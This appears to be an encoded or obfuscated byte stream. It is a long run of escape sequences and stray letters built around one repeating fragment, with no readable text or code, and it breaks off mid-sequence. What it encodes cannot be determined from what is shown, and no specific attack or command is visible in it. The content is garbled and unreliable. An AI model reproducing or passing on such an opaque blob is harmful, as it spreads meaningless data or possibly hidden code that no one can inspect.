qU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x